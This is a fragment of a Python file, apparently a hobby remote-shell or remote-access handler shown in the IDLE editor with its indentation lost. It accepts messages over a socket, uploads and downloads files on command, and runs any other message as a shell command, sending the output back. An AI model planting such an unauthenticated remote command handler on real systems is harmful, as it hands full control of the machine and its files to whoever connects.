 *bClientHandler.py - C:\Users\Corey\Desktop\bClientHandler.py (3.5.2)*
File Edit Format Run Options Window Help
try:
message = ''
while message != 'wq' and self.quit != True:
message = self.recvData()
if message == "wq":
self.quit = True
continue
elif message[:3] == "-DF":
fileName = message[4:]
self.sendFile(fileName)
elif message[:3] == "-UF":
fileName = message[4:]
self.recvFile(fileName)
elif message[:2] == "cd":
directory = message[3:]
try:
os.chdir(directory)
self.results = str(os.getcwd())
except:
self.results = "Error in changing directory, directory may not exist"
else:
cmd = subprocess.Popen(message, shell= True, stdout= subprocess.PIPE, stderr= subprocess.PIPE)
self.results = (cmd.stdout.read() + cmd.stderr.read()).decode('utf-8')
self.sendData(self.results)
print(self.results)
except:
pass
finally:
for x in self.server.currentCons:
if x[1] == self.IP:
self.server.currentCons.pop(self.server.currentCons.index(x))
break
def recvData(self):
message = self.con.recv(1024)
return message.decode('utf-8')
def recvByteData(self):
Ln: 122 Col: 44